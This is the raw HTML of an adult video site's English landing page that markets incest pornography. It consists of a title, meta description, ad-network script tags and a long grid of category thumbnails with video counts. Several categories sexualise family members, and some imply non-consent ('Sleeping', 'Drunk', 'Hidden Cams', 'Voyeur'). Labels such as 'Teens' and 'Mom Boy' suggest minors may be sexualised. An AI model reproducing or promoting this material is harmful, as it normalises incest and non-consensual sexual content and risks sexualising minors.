

--- FILE ---
content_type: text/html
request_url: https://momsonporn.net/en/?ref=incestmomson.com
body_size: 7199
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Porn - Featured Mother and Boy XXX Movies, Real Incest XXX Movies</title>
        <meta name="description" content="Exclusive mom son sex search engine. Xxx Mom And Boy, Brother And Sister Xxx Photos, Rich Brother Rich Sister, Family Incest Sex Videos" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://momsonporn.net/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script src="/js/DTbZXjGmZBn6d2i.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Mom<span>Son</span>Porn</a>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/"> <i class="fa fa-tags"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="fa fa-layer-group"></i> Taboo Porn Sites</a></li>
                    </ul>
                    <span class="search-open active"><i class="fa fa-search"></i> Search</span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
            
        <div class="wrapper">
            
            <div class="content">
                          
                <h1>Mom Son Porn</h1>
                
                <div class="thumbs-wrap">
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8257637/Grandpa/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" alt="Grandpa" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 742 vids</span>
                                </div>
                                <p>Grandpa</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7405669/Cuckold/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" alt="Cuckold" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 421 vids</span>
                                </div>
                                <p>Cuckold</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7929957/Father Son/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Father Son" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 97 vids</span>
                                </div>
                                <p>Father Son</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9764965/Spanking/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Spanking" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 268 vids</span>
                                </div>
                                <p>Spanking</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9175141/Mother Daughter/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb93972feab" src="/thumbs/779/2705852732001156779_0.jpg" alt="Mother Daughter" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 641 vids</span>
                                </div>
                                <p>Mother Daughter</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7733349/Drunk/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Drunk" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 85 vids</span>
                                </div>
                                <p>Drunk</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7864421/Father Daughter/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10dc49744a" src="/thumbs/794/3824942640215454794_0.jpg" alt="Father Daughter" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 402 vids</span>
                                </div>
                                <p>Father Daughter</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/6881381/Anal/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b5d1ac6d" src="/thumbs/637/3824942639570070637_0.jpg" alt="Anal" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 2826 vids</span>
                                </div>
                                <p>Anal</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9633893/Sister/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed102b18641a" src="/thumbs/154/3824942637242672154_0.jpg" alt="Sister" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 2069 vids</span>
                                </div>
                                <p>Sister</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7143525/Brother/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10e80caf49" src="/thumbs/793/3824942640412798793_0.jpg" alt="Brother" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1530 vids</span>
                                </div>
                                <p>Brother</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/6815845/Amateur/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10ef6a1157" src="/thumbs/255/3824942640536359255_0.jpg" alt="Amateur" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 4358 vids</span>
                                </div>
                                <p>Amateur</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10158181/Uncle/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed104671bc24" src="/thumbs/228/3824942637701512228_0.jpg" alt="Uncle" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 685 vids</span>
                                </div>
                                <p>Uncle</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9109605/Mother/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb997e09145" src="/thumbs/37/2705852733585396037_0.jpg" alt="Mother" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 2841 vids</span>
                                </div>
                                <p>Mother</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8323173/Granny/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb902079eb5" src="/thumbs/981/2705852731071372981_0.jpg" alt="Granny" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1138 vids</span>
                                </div>
                                <p>Granny</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7798885/Father/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251e20cc387" src="/thumbs/607/1426482548305609607_0.jpg" alt="Father" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1170 vids</span>
                                </div>
                                <p>Father</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7209061/Brother Sister/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed105f6608ad" src="/thumbs/789/3824942638120175789_0.jpg" alt="Brother Sister" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1204 vids</span>
                                </div>
                                <p>Brother Sister</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8650853/Hidden Cams/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751672c3f57" src="/thumbs/391/1892856895839682391_0.jpg" alt="Hidden Cams" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 21 vids</span>
                                </div>
                                <p>Hidden Cams</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10289253/Voyeur/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10bee89040" src="/thumbs/696/3824942639722565696_0.jpg" alt="Voyeur" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 245 vids</span>
                                </div>
                                <p>Voyeur</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10354789/Webcam/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ab78547e142b17e0" src="/thumbs/736/12355718478171936736_0.jpg" alt="Webcam" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 471 vids</span>
                                </div>
                                <p>Webcam</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/6946917/Asian/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb95b59df3b" src="/thumbs/675/2705852732569935675_0.jpg" alt="Asian" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1097 vids</span>
                                </div>
                                <p>Asian</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9896037/Swingers/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1061bd215d" src="/thumbs/173/3824942638159438173_0.jpg" alt="Swingers" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 198 vids</span>
                                </div>
                                <p>Swingers</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7995493/First Time/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg" alt="First Time" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 914 vids</span>
                                </div>
                                <p>First Time</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7012453/Aunt/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251d301956e" src="/thumbs/670/1426482548053218670_0.jpg" alt="Aunt" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 273 vids</span>
                                </div>
                                <p>Aunt</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7340133/Couple/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="bc1ce33e0a63cbf3" src="/thumbs/275/13554958834080140275_0.jpg" alt="Couple" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 702 vids</span>
                                </div>
                                <p>Couple</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9437285/Old Young/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed103ec5128a" src="/thumbs/106/3824942637572756106_0.jpg" alt="Old Young" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1275 vids</span>
                                </div>
                                <p>Old Young</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8716389/Homemade/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed103e66b45a" src="/thumbs/610/3824942637566571610_0.jpg" alt="Homemade" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1804 vids</span>
                                </div>
                                <p>Homemade</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7471205/Dad/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed101a57f9ad" src="/thumbs/541/3824942636961626541_0.jpg" alt="Dad" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1738 vids</span>
                                </div>
                                <p>Dad</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7667813/Daughter/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb98ccfbcb5" src="/thumbs/669/2705852733399743669_0.jpg" alt="Daughter" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 3185 vids</span>
                                </div>
                                <p>Daughter</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8847461/Mature/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="8cd8dd7163e7c274" src="/thumbs/660/10149105239356588660_0.jpg" alt="Mature" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 4951 vids</span>
                                </div>
                                <p>Mature</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9371749/Old Man/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1002959626" src="/thumbs/110/3824942636563011110_0.jpg" alt="Old Man" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1117 vids</span>
                                </div>
                                <p>Old Man</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8781925/Incest/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1dc4064aa9d8ce4e" src="/thumbs/374/2144846240282103374_0.jpg" alt="Incest" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 7812 vids</span>
                                </div>
                                <p>Incest</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8519781/Handjob/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9fd48e056" src="/thumbs/838/2705852735286730838_0.jpg" alt="Handjob" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1159 vids</span>
                                </div>
                                <p>Handjob</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9699429/Sleeping/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10621f9530" src="/thumbs/352/3824942638165890352_0.jpg" alt="Sleeping" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 244 vids</span>
                                </div>
                                <p>Sleeping</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10092645/Threesome/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1067704d31" src="/thumbs/417/3824942638255066417_0.jpg" alt="Threesome" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1740 vids</span>
                                </div>
                                <p>Threesome</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8978533/Mom Boy/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10fb19334d" src="/thumbs/125/3824942640732386125_0.jpg" alt="Mom Boy" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 44 vids</span>
                                </div>
                                <p>Mom Boy</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8912997/Mom/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="24681be7b0724cea" src="/thumbs/58/2623377464854990058_0.jpg" alt="Mom" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 2338 vids</span>
                                </div>
                                <p>Mom</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9502821/Pregnant/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1019bf29b5" src="/thumbs/829/3824942636951611829_0.jpg" alt="Pregnant" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 177 vids</span>
                                </div>
                                <p>Pregnant</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9568357/Russian Family/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3cd5ce66d5efdba5" src="/thumbs/277/4383636753386298277_0.jpg" alt="Russian Family" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1134 vids</span>
                                </div>
                                <p>Russian Family</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7077989/Blowjob/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Blowjob" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 6034 vids</span>
                                </div>
                                <p>Blowjob</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7536741/Daddy/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Daddy" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 5048 vids</span>
                                </div>
                                <p>Daddy</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8388709/Group Sex/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb94216b3bf" src="/thumbs/231/2705852732146103231_0.jpg" alt="Group Sex" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 650 vids</span>
                                </div>
                                <p>Group Sex</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9044069/Mom Son/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed100448891f" src="/thumbs/935/3824942636591515935_0.jpg" alt="Mom Son" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 874 vids</span>
                                </div>
                                <p>Mom Son</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8454245/Hairy/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751b254c0f8" src="/thumbs/216/1892856897100628216_0.jpg" alt="Hairy" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 645 vids</span>
                                </div>
                                <p>Hairy</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10027109/Teens/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" alt="Teens" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 740 vids</span>
                                </div>
